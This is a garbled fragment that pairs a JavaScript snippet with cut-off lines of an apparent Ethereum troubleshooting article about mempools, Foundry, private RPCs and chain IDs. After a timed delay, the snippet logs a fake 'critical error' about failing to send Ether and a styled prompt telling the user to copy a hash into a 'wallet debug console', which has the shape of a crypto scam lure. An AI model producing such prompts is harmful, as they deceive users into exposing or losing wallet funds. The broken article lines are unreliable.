
  console.error("CRITICAL ERROR: Manual patch required for Failed to send Ether");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bo
ld;");

}, 1800);
CO
Understanding how the mempool works
pitfalls. When foundry fails to process a 
proven solution is to use a private RPC 
if the smart contract has a specific “limi
A mismatch in the chain ID settings wil